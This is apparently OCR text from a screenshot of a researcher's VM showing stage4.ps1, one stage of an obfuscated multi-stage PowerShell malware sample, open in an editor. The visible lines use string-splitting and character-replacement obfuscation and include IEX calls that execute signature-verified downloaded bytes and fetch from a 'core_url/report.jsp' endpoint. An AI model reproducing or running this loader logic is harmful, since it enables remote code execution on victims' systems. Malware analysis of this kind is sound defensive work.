 ~/rsa/stage4.ps1 - Subli...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 22:33
john
~/rsa/stage4.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd
stage2.ps1
stage3.ps1
stage4.ps1
244 3VFsha1 = New-Object Sys'+'tem.fxh+fxhSecurity.Cryptography.SHA1CryptoServiceProvider
245
246 ifxh+fxhf(3VFrsa.verifyData(3VFraw_bytes,3VFsha1,3VFbyteArray)fxh+fxh) {
247
248 '+'IEX (-join[char[]]3VFraw_bytes)
249
250 }
251
252 }
253 fxh+fxh
254 } catch{}
255
256 }
257
258 SIEX K0o3VFcore_urfxh+fxhl/refxh+fxhport.'+'jspK0'+'o
259
260
261 fxh).RepLACE(f'+'xhlAQfxh,[StrIng]['+'Char]124).RepLACE(fxht0rfxh,[StrIng][Char]39).RepLACE(fxhinTfxh,fxh9cjfxh).RepLACE(
262
263 ') -ReplaCE ([char]111+[char]107+[char]88),[char]92-ReplaCE'WLA',[char]36 -creplACE ([char]57+[char]99+[char]106),[char]
264
9 characters selected
Spaces: 4
PowerShell